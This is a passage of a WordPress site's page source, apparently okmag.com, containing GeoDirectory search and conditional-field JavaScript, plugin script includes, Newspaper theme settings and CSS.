		content = content.replace(' geodir-unit-mi active"', ' geodir-unit-mi"');
		content = content.replace(' geodir-unit-km active"', ' geodir-unit-km"');
		content = content.replace("checked='checked'", '');
		content = content.replace('checked="checked"', '');
		content = content.replace('geodir-drange-values', 'geodir-drange-values d-none');
		content = content.replace(' d-none d-none', ' d-none');
		content = content.replace('value="' + unit + '"', 'value="' + unit + '" checked="checked"');
		content = content.replace(' geodir-unit-' + unit + '"', ' geodir-unit-' + unit + ' active"');
		content = content.replace(' value="' + jQuery(this).attr('data-value') + '" ', ' value="' + dist + '" ');
		jQuery(this).attr('data-' + bsDash + 'content',content);
		jQuery(this).attr('data-value', dist);
	}).on('shown.bs.popover', function(e) {
		geodir_popover_show_distance(jQuery(this).closest('form'));
	});
}
function geodir_popover_show_distance($form, dist, unit) {
	if (!$form) {
		$form = jQuer('body');
	}
	if (typeof dist == 'undefined') {
		dist = parseInt(jQuery('[name="dist"]', $form).val());
	}
	jQuery('.geodir-drange-dist').text(dist);
	if (typeof unit == 'undefined') {
		unit = jQuery('[name="_unit"]', $form).val();
			}
	if (unit) {
		jQuery('.geodir-drange-unit').text(unit);
	}
	if (dist > 0) {
		if (jQuery('.geodir-drange-values').hasClass('d-none')) {
			jQuery('.geodir-drange-values').removeClass('d-none');
		}
	} else {
		if (!jQuery('.geodir-drange-values').hasClass('d-none')) {
			jQuery('.geodir-drange-values').addClass('d-none');
		}
	}
}

function geodir_search_setup_advance_search() {
	jQuery('.geodir-search-container.geodir-advance-search-searched').each(function() {
		var $el = this;
		if (jQuery($el).attr('data-show-adv') == 'search') {
			jQuery('.geodir-show-filters', $el).trigger('click');
		}
	});

	jQuery('.geodir-more-filters', '.geodir-filter-container').each(function() {
		var $cont = this;
		var $form = jQuery($cont).closest('form');
		var $adv_show = jQuery($form).closest('.geodir-search-container').attr('data-show-adv');
		if ($adv_show == 'always' && typeof jQuery('.geodir-show-filters', $form).html() != 'undefined') {
			jQuery('.geodir-show-filters', $form).remove();
			if (!jQuery('.geodir-more-filters', $form).is(":visible")) {
				jQuery('.geodir-more-filters', $form).slideToggle(500);
			}
		}
	});
		geodir_distance_popover_trigger();
	}

function geodir_search_setup_searched_filters() {
	jQuery(document).on('click', '.gd-adv-search-labels .gd-adv-search-label', function(e) {
		if (!jQuery(this).hasClass('geodir-clear-filters')) {
			var $this = jQuery(this), $form, name, to_name;
			name = $this.data('name');
			to_name = $this.data('names');

			if ((typeof name != 'undefined' && name) || $this.hasClass('gd-adv-search-near')) {
				jQuery('.geodir-search-container form').each(function() {
					$form = jQuery(this);
					if ($this.hasClass('gd-adv-search-near')) {
						name = 'snear';
						jQuery('.sgeo_lat,.sgeo_lon,.geodir-location-search-type', $form).val('');
						jQuery('.geodir-location-search-type', $form).attr('name','');
					}
					if (jQuery('[name="' + name + '"]', $form).closest('.gd-search-has-date').length) {
						jQuery('[name="' + name + '"]', $form).closest('.gd-search-has-date').find('input').each(function(){
							geodir_search_deselect(jQuery(this));
						});
					} else {
						geodir_search_deselect(jQuery('[name="' + name + '"]', $form));
						if (typeof to_name != 'undefined' && to_name) {
							geodir_search_deselect(jQuery('[name="' + to_name + '"]', $form));
						}
						if ((name == 'snear' || name == 'dist') && jQuery('.geodir-distance-popover', $form).length) {
							if (jQuery('[name="_unit"]', $form).length) {
								jQuery('[name="dist"]', $form).remove();
								var $btn = jQuery('.geodir-distance-show', $form);
								$btn.removeClass('btn-primary').addClass('btn-secondary');
								jQuery('.-gd-icon', $btn).removeClass('d-none');
								jQuery('.-gd-range', $btn).addClass('d-none');
							}
						}
					}
				});
				if (!window.isClearFilters) {
					$form = jQuery('.geodir-search-container form');
					if($form.length > 1) {$form = jQuery('.geodir-current-form:visible').length ? jQuery('.geodir-current-form:visible:first') : jQuery('.geodir-search-container:visible:first form');}
					geodir_search_trigger_submit($form);
				}
			}
			$this.remove();
		}
	});
}

function geodir_search_refresh_open_now_times() {
	jQuery('.geodir-search-container select[name="sopen_now"]').each(function() {
		geodir_search_refresh_open_now_time(jQuery(this));
	});
}

function geodir_search_refresh_open_now_time($this) {
	var $option = $this.find('option[value="now"]'), label, value, d, date_now, time, $label, open_now_format = geodir_search_params.open_now_format;
	if ($option.length && open_now_format) {
		if ($option.data('bkp-text')) {
			label = $option.data('bkp-text');
		} else {
			label = $option.text();
			$option.attr('data-bkp-text', label);
		}
		d = new Date();
		date_now = d.getFullYear() + '-' + (("0" + (d.getMonth()+1)).slice(-2)) + '-' + (("0" + (d.getDate())).slice(-2)) + 'T' + (("0" + (d.getHours())).slice(-2)) + ':' + (("0" + (d.getMinutes())).slice(-2)) + ':' + (("0" + (d.getSeconds())).slice(-2));
		time = geodir_search_format_time(d);
		open_now = geodir_search_params.open_now_format;
		open_now = open_now.replace("{label}", label);
		open_now = open_now.replace("{time}", time);
		$option.text(open_now);
		$option.closest('select').data('date-now',date_now);
		/* Searched label */
		$label = jQuery('.gd-adv-search-open_now .gd-adv-search-label-t');
		if (jQuery('.gd-adv-search-open_now').length && jQuery('.gd-adv-search-open_now').data('value') == 'now') {
			if ($label.data('bkp-text')) {
				label = $label.data('bkp-text');
			} else {
				label = $label.text();
				$label.attr('data-bkp-text', label);
			}
			open_now = geodir_search_params.open_now_format;
			open_now = open_now.replace("{label}", label);
			open_now = open_now.replace("{time}", time);
			$label.text(open_now);
		}
	}
}

function geodir_search_format_time(d) {
	var format = geodir_search_params.time_format, am_pm = eval(geodir_search_params.am_pm), hours, aL, aU;

	hours = d.getHours();
	if (hours < 12) {
		aL = 0;
		aU = 1;
	} else {
		hours = hours > 12 ? hours - 12 : hours;
		aL = 2;
		aU = 3;
	}

	time = format.replace("g", hours);
	time = time.replace("G", (d.getHours()));
	time = time.replace("h", ("0" + hours).slice(-2));
	time = time.replace("H", ("0" + (d.getHours())).slice(-2));
	time = time.replace("i", ("0" + (d.getMinutes())).slice(-2));
	time = time.replace("s", '');
	time = time.replace("a", am_pm[aL]);
	time = time.replace("A", am_pm[aU]);

	return time;
}

function geodir_search_deselect(el) {
	var fType = jQuery(el).prop('type');
	switch (fType) {
		case 'checkbox':
		case 'radio':
			jQuery(el).prop('checked', false);
			jQuery(el).trigger('gdclear');
			break;
		default:
			jQuery(el).val('');
			jQuery(el).trigger('gdclear');
			break;
	}
}

function geodir_search_trigger_submit($form) {
	if (!$form) {
		$form = jQuery('.geodir-current-form').length ? jQuery('.geodir-current-form') : jQuery('form[name="geodir-listing-search"]');
	}
	if ($form.data('show') == 'advanced') {
		if (jQuery('form.geodir-search-show-all:visible').length) {
			$form = jQuery('form.geodir-search-show-all');
		} else if (jQuery('form.geodir-search-show-main:visible').length) {
			$form = jQuery('form.geodir-search-show-main');
		} else if (jQuery('[name="geodir_search"]').closest('form:visible').length) {
			$form = jQuery('[name="geodir_search"]').closest('form');
		}
	}
	geodir_click_search($form.find('.geodir_submit_search'));
}
function geodir_search_update_button() {
	return '<i class=\"fas fa-sync\" aria-hidden=\"true\"></i><span class=\"sr-only visually-hidden\">Update Results</span>';
}
var aui_cf_field_rules=[],aui_cf_field_key_rules={},aui_cf_field_default_values={};jQuery(function($){aui_cf_field_init_rules($)});function aui_cf_field_init_rules($){if(!$('[data-has-rule]').length){return}$('input.select2-search__field').attr('data-ignore-rule','');$('[data-rule-key]').on('change keypress keyup gdclear','input, textarea',function(){if(!$(this).hasClass('select2-search__field')){aui_cf_field_apply_rules($(this))}});$('[data-rule-key]').on('change change.select2 gdclear','select',function(){aui_cf_field_apply_rules($(this))});aui_cf_field_setup_rules($)}function aui_cf_field_setup_rules($){var aui_cf_field_keys=[];$('[data-rule-key]').each(function(){var key=$(this).data('rule-key'),irule=parseInt($(this).data('has-rule'));if(key){aui_cf_field_keys.push(key)}var parse_conds={};if($(this).data('rule-fie-0')){$(this).find('input,select,textarea').each(function(){if($(this).attr('required')||$(this).attr('oninvalid')){$(this).addClass('aui-cf-req');if($(this).attr('required')){$(this).attr('data-rule-req',true)}if($(this).attr('oninvalid')){$(this).attr('data-rule-oninvalid',$(this).attr('oninvalid'))}}});for(var i=0;i<irule;i++){var field=$(this).data('rule-fie-'+i);if(typeof parse_conds[i]==='undefined'){parse_conds[i]={}}parse_conds[i].action=$(this).data('rule-act-'+i);parse_conds[i].field=$(this).data('rule-fie-'+i);parse_conds[i].condition=$(this).data('rule-con-'+i);parse_conds[i].value=$(this).data('rule-val-'+i)}$.each(parse_conds,function(j,data){var item={field:{key:key,action:data.action,field:data.field,condition:data.condition,value:data.value,rule:{key:key,action:data.action,condition:data.condition,value:data.value}}};aui_cf_field_rules.push(item)})}aui_cf_field_default_values[$(this).data('rule-key')]=aui_cf_field_get_default_value($(this))});$.each(aui_cf_field_keys,function(i,fkey){aui_cf_field_key_rules[fkey]=aui_cf_field_get_children(fkey)});$('[data-rule-key]:visible').each(function(){var conds=aui_cf_field_key_rules[$(this).data('rule-key')];if(conds&&conds.length){var $main_el=$(this),el=aui_cf_field_get_element($main_el);if($(el).length){aui_cf_field_apply_rules($(el))}}})}function aui_cf_field_apply_rules($el){if(!$el.parents('[data-rule-key]').length){return}if($el.data('no-rule')){return}var key=$el.parents('[data-rule-key]').data('rule-key');var conditions=aui_cf_field_key_rules[key];if(typeof conditions==='undefined'){return}var field_type=aui_cf_field_get_type($el.parents('[data-rule-key]')),current_value=aui_cf_field_get_value($el);var $keys={},$keys_values={},$key_rules={};jQuery.each(conditions,function(index,condition){if(typeof $keys_values[condition.key]=='undefined'){$keys_values[condition.key]=[];$key_rules[condition.key]={}}$keys_values[condition.key].push(condition.value);$key_rules[condition.key]=condition});jQuery.each(conditions,function(index,condition){if(typeof $keys[condition.key]=='undefined'){$keys[condition.key]={}}if(condition.condition==='empty'){var field_value=Array.isArray(current_value)?current_value.join(''):current_value;if(!field_value||field_value===''){$keys[condition.key][index]=true}else{$keys[condition.key][index]=false}}else if(condition.condition==='not empty'){var field_value=Array.isArray(current_value)?current_value.join(''):current_value;if(field_value&&field_value!==''){$keys[condition.key][index]=true}else{$keys[condition.key][index]=false}}else if(condition.condition==='equals to'){var field_value=(Array.isArray(current_value)&&current_value.length===1)?current_value[0]:current_value;if(((condition.value&&condition.value==condition.value)||(condition.value===field_value))&&aui_cf_field_in_array(field_value,$keys_values[condition.key])){$keys[condition.key][index]=true}else{$keys[condition.key][index]=false}}else if(condition.condition==='not equals'){var field_value=(Array.isArray(current_value)&&current_value.length===1)?current_value[0]:current_value;if(jQuery.isNumeric(condition.value)&&parseInt(field_value)!==parseInt(condition.value)&&field_value&&!aui_cf_field_in_array(field_value,$keys_values[condition.key])){$keys[condition.key][index]=true}else if(condition.value!=field_value&&!aui_cf_field_in_array(field_value,$keys_values[condition.key])){$keys[condition.key][index]=true}else{$keys[condition.key][index]=false}}else if(condition.condition==='greater than'){var field_value=(Array.isArray(current_value)&&current_value.length===1)?current_value[0]:current_value;if(jQuery.isNumeric(condition.value)&&parseInt(field_value)>parseInt(condition.value)){$keys[condition.key][index]=true}else{$keys[condition.key][index]=false}}else if(condition.condition==='less than'){var field_value=(Array.isArray(current_value)&&current_value.length===1)?current_value[0]:current_value;if(jQuery.isNumeric(condition.value)&&parseInt(field_value)<parseInt(condition.value)){$keys[condition.key][index]=true}else{$keys[condition.key][index]=false}}else if(condition.condition==='contains'){switch(field_type){case'multiselect':if(current_value&&((!Array.isArray(current_value)&&current_value.indexOf(condition.value)>=0)||(Array.isArray(current_value)&&aui_cf_field_in_array(condition.value,current_value)))){$keys[condition.key][index]=true}else{$keys[condition.key][index]=false}break;case'checkbox':if(current_value&&((!Array.isArray(current_value)&&current_value.indexOf(condition.value)>=0)||(Array.isArray(current_value)&&aui_cf_field_in_array(condition.value,current_value)))){$keys[condition.key][index]=true}else{$keys[condition.key][index]=false}break;default:if(typeof $keys[condition.key][index]==='undefined'){if(current_value&&current_value.indexOf(condition.value)>=0&&aui_cf_field_in_array(current_value,$keys_values[condition.key],false,true)){$keys[condition.key][index]=true}else{$keys[condition.key][index]=false}}break}}});jQuery.each($keys,function(index,field){if(aui_cf_field_in_array(true,field)){aui_cf_field_apply_action($el,$key_rules[index],true)}else{aui_cf_field_apply_action($el,$key_rules[index],false)}});if($keys.length){$el.trigger('aui_cf_field_on_change')}}function aui_cf_field_get_element($el){var el=$el.find('input:not("[data-ignore-rule]"),textarea,select'),type=aui_cf_field_get_type($el);if(type&&window._aui_cf_field_elements&&typeof window._aui_cf_field_elements=='object'&&typeof window._aui_cf_field_elements[type]!='undefined'){el=window._aui_cf_field_elements[type]}return el}function aui_cf_field_get_type($el){return $el.data('rule-type')}function aui_cf_field_get_value($el){var current_value=$el.val();if($el.is(':checkbox')){current_value='';if($el.parents('[data-rule-key]').find('input:checked').length>1){$el.parents('[data-rule-key]').find('input:checked').each(function(){current_value=current_value+jQuery(this).val()+' '})}else{if($el.parents('[data-rule-key]').find('input:checked').length>=1){current_value=$el.parents('[data-rule-key]').find('input:checked').val()}}}if($el.is(':radio')){current_value=$el.parents('[data-rule-key]').find('input[type=radio]:checked').val()}return current_value}function aui_cf_field_get_default_value($el){var value='',type=aui_cf_field_get_type($el);switch(type){case'text':case'number':case'date':case'textarea':case'select':value=$el.find('input:text,input[type="number"],textarea,select').val();break;case'phone':case'email':case'color':case'url':case'hidden':case'password':case'file':value=$el.find('input[type="'+type+'"]').val();break;case'multiselect':value=$el.find('select').val();break;case'radio':if($el.find('input[type="radio"]:checked').length>=1){value=$el.find('input[type="radio"]:checked').val()}break;case'checkbox':if($el.find('input[type="checkbox"]:checked').length>=1){if($el.find('input[type="checkbox"]:checked').length>1){var values=[];values.push(value);$el.find('input[type="checkbox"]:checked').each(function(){values.push(jQuery(this).val())});value=values}else{value=$el.find('input[type="checkbox"]:checked').val()}}break;default:if(window._aui_cf_field_default_values&&typeof window._aui_cf_field_default_values=='object'&&typeof window._aui_cf_field_default_values[type]!='undefined'){value=window._aui_cf_field_default_values[type]}break}return{type:type,value:value}}function aui_cf_field_reset_default_value($el){var type=aui_cf_field_get_type($el),key=$el.data('rule-key'),field=aui_cf_field_default_values[key];switch(type){case'text':case'number':case'date':case'textarea':$el.find('input:text,input[type="number"],textarea').val(field.value);break;case'phone':case'email':case'color':case'url':case'hidden':case'password':case'file':$el.find('input[type="'+type+'"]').val(field.value);break;case'select':$el.find('select').find('option').prop('selected',false);$el.find('select').val(field.value);$el.find('select').trigger('change');break;case'multiselect':$el.find('select').find('option').prop('selected',false);if((typeof field.value==='object'||typeof field.value==='array')&&!field.value.length&&$el.find('select option:first').text()==''){$el.find('select option:first').remove()}if(typeof field.value==='string'){$el.find('select').val(field.value)}else{jQuery.each(field.value,function(i,v){$el.find('select').find('option[value="'+v+'"]').attr('selected',true)})}$el.find('select').trigger('change');break;case'checkbox':if($el.find('input[type="checkbox"]:checked').length>=1){$el.find('input[type="checkbox"]:checked').prop('checked',false);if(Array.isArray(field.value)){jQuery.each(field.value,function(i,v){$el.find('input[type="checkbox"][value="'+v+'"]').attr('checked',true)})}else{$el.find('input[type="checkbox"][value="'+field.value+'"]').attr('checked',true)}}break;case'radio':if($el.find('input[type="radio"]:checked').length>=1){setTimeout(function(){$el.find('input[type="radio"]:checked').prop('checked',false);$el.find('input[type="radio"][value="'+field.value+'"]').attr('checked',true)},100)}break;default:jQuery(document.body).trigger('aui_cf_field_reset_default_value',type,$el,field);break}if(!$el.hasClass('aui-cf-field-has-changed')){var el=aui_cf_field_get_element($el);if(type==='radio'||type==='checkbox'){el=el.find(':checked')}if(el){el.trigger('change');$el.addClass('aui-cf-field-has-changed')}}}function aui_cf_field_get_children(field_key){var rules=[];jQuery.each(aui_cf_field_rules,function(j,rule){if(rule.field.field===field_key){rules.push(rule.field.rule)}});return rules}function aui_cf_field_in_array(find,item,exact,match){var found=false,key;exact=!!exact;for(key in item){if((exact&&item[key]===find)||(!exact&&item[key]==find)||(match&&(typeof find==='string'||typeof find==='number')&&(typeof item[key]==='string'||typeof item[key]==='number')&&find.length&&find.indexOf(item[key])>=0)){found=true;break}}return found}function aui_cf_field_apply_action($el,rule,isTrue){var $destEl=jQuery('[data-rule-key="'+rule.key+'"]');if(rule.action==='show'&&isTrue){if($destEl.is(':hidden')){aui_cf_field_reset_default_value($destEl)}aui_cf_field_show_element($destEl)}else if(rule.action==='show'&&!isTrue){aui_cf_field_hide_element($destEl)}else if(rule.action==='hide'&&isTrue){aui_cf_field_hide_element($destEl)}else if(rule.action==='hide'&&!isTrue){if($destEl.is(':hidden')){aui_cf_field_reset_default_value($destEl)}aui_cf_field_show_element($destEl)}return $el.removeClass('aui-cf-field-has-changed')}function aui_cf_field_show_element($el){$el.removeClass('d-none').show();$el.find('.aui-cf-req').each(function(){if(jQuery(this).data('rule-req')){jQuery(this).removeAttr('required').prop('required',true)}if(jQuery(this).data('rule-oninvalid')){jQuery(this).removeAttr('oninvalid').attr('oninvalid',jQuery(this).data('rule-oninvalid'))}});if(window&&window.navigator.userAgent.indexOf("MSIE")!==-1){$el.css({"visibility":"visible"})}}function aui_cf_field_hide_element($el){$el.addClass('d-none').hide();$el.find('.aui-cf-req').each(function(){if(jQuery(this).data('rule-req')){jQuery(this).removeAttr('required')}if(jQuery(this).data('rule-oninvalid')){jQuery(this).removeAttr('oninvalid')}});if(window&&window.navigator.userAgent.indexOf("MSIE")!==-1){$el.css({"visibility":"hidden"})}}
			
		
/* ]]> */
</script>
<script type="text/javascript" id="geodir-claim-front-js-extra">
/* <![CDATA[ */
var geodir_claim_params = {"text_send":"Send","text_sending":"Sending...","aui":"bootstrap"};
/* ]]> */
</script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/geodir_claim_listing/assets/js/script.min.js?ver=2.3" id="geodir-claim-front-js"></script>
<script type="text/javascript" id="geodir-cp-js-extra">
/* <![CDATA[ */
var geodir_cp_params = {"aui":"bootstrap"};
/* ]]> */
</script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/geodir_custom_posts/assets/js/script.min.js?ver=2.3.4" id="geodir-cp-js"></script>
<script type="text/javascript" id="geodir-pricing-js-extra">
/* <![CDATA[ */
var geodir_pricing_params = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/geodir_payment_manager/assets/js/common.min.js?ver=2.7.9" id="geodir-pricing-js"></script>
<script type="text/javascript" id="userswp-js-extra">
/* <![CDATA[ */
var uwp_localize_data = {"uwp_more_char_limit":"100","uwp_more_text":"more","uwp_less_text":"less","error":"Something went wrong.","error_retry":"Something went wrong, please retry.","uwp_more_ellipses_text":"...","ajaxurl":"https:\/\/okmag.com\/wp-admin\/admin-ajax.php","login_modal":"1","register_modal":"1","forgot_modal":"1","uwp_pass_strength":"0","uwp_strong_pass_msg":"Please enter valid strong password.","default_banner":"https:\/\/okmag.com\/wp-content\/plugins\/userswp\/assets\/images\/banner.png","basicNonce":"a35ad7b349"};
/* ]]> */
</script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/userswp/assets/js/users-wp.min.js?ver=1.2.3.24" id="userswp-js"></script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.3.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/okmag.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.3.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.3.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.3.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/geodir_marker_cluster/assets/js/marker_cluster.min.js?ver=6.4.1" id="gdcluster-js-js"></script>
<link rel="https://api.w.org/" href="https://okmag.com/wp-json/" /><link rel="alternate" type="application/json" href="https://okmag.com/wp-json/wp/v2/posts/55059" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://okmag.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.1" />
<meta name="generator" content="WooCommerce 8.3.3" />
<link rel="canonical" href="https://okmag.com/blog/persian-flavors-in-warr-acres/" />
<link rel='shortlink' href='https://okmag.com/?p=55059' />
<link rel="alternate" type="application/json+oembed" href="https://okmag.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fokmag.com%2Fblog%2Fpersian-flavors-in-warr-acres%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://okmag.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fokmag.com%2Fblog%2Fpersian-flavors-in-warr-acres%2F&#038;format=xml" />

<!-- This site is using AdRotate v5.12.6 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { margin:0px 1px 1px 1px; }
	.g-5 { margin:0px 0px 0px 0px; float:left; clear:left; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<script type="text/javascript">
           var ajaxurl = "https://okmag.com/wp-admin/admin-ajax.php";
         </script><script type="text/javascript">document.documentElement.className += " js";</script>
		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		<script type="text/javascript">window.gdSetMap = window.gdSetMap || 'auto';</script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/okmag.com\/wp-json\/","permalinkStructure":"\/blog\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="WP Super Duper v1.1.29" data-sd-source="geodirectory" />
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type1";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], .post a.td-sml-link-to-image > img, .td-animation-stack .td-lazy-img";
var tds_video_scroll="enabled";
var tds_video_playing_one="enabled";
var tds_video_lazy="enabled";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/okmag.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.2";
var td_get_template_directory_uri="https:\/\/okmag.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="2";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="2";
var tds_more_articles_on_post_pages_distance_from_top=2200;
var tds_captcha="";
var tds_theme_color_site_wide="#dd0000";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="db10bf3af1";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-page-title,.td-category-title-holder .td-page-title{font-family:Roboto}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-size:14px;line-height:24px}.td-page-content h5,.wpb_text_column h5{font-family:Roboto;font-size:15px;line-height:23px}body,p{font-size:14px;line-height:18px}#bbpress-forums .bbp-pagination-count,#bbpress-forums .page-numbers{font-family:Roboto;font-size:14px;line-height:15px}:root{--td_theme_color:#dd0000;--td_slider_text:rgba(221,0,0,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 